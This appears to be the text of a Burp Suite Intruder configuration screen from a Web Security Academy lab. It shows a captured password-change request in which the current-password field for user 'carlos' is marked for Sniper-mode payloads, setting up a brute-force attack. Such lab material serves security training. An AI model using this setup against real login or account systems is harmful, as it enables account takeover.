 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /my-account/change-password HTTP/1.1
2 Host: ac9e1fe11f869c47c0c4b91400ab009c.web-security-academy.net
3 Cookie: session=ihF2vZR7uPYlfsLojwqG7usf7pckyXbt
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac9e1fe11f869c47c0c4b91400ab009c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac9e1fe11f869c47c0c4b91400ab009c.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 username=carlos&current-password=§test§&new-password-1=test1&new-password-2=test1